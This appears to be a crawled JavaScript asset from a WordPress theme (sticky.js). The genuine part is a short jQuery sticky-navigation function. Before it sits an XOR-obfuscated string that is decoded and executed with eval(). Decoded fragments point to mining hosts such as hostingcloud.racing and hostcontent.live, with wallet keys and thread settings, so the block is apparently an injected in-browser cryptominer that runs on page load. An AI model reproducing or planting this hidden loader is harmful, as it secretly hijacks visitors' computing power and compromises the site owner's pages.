\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0axyX\x1dxw\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02]Ol`oj\x1ba\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aI}@O\x1c\x1a]O\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)

--- FILE ---
content_type: text/javascript
request_url: https://kelanamakan.com/wp-content/themes/mts_ahead/js/sticky.js
body_size: 184
content:
jQuery(document).ready(function() {
	function isScrolledTo(elem,top) {
		var docViewTop = jQuery(window).scrollTop(); //num of pixels hidden above current screen
		var docViewBottom = docViewTop + jQuery(window).height();

		var elemTop = jQuery(elem).offset().top - top; //num of pixels above the elem
		var elemBottom = elemTop + jQuery(elem).height();

		return ((elemTop <= docViewTop));
	}

	function stickThatMenu(sticky,catcher,top) {
		if(isScrolledTo(sticky,top)) {
			sticky.addClass('sticky-navigation-active');
			catcher.height(sticky.height());
		}
		var stopHeight = catcher.offset().top;
		if ( stopHeight == sticky.offset().top) {
			sticky.removeClass('sticky-navigation-active');
			catcher.height(0);
		}
	}

	var catcher = jQuery('#catcher'),
		sticky  = jQuery('.sticky-navigation'),
		bodyTop = jQuery('body').offset().top;

	if ( sticky.length ) {

		jQuery(window).scroll(function() {
			stickThatMenu(sticky,catcher,bodyTop);
		});
		jQuery(window).resize(function() {
			stickThatMenu(sticky,catcher,bodyTop);
		});
	}
});
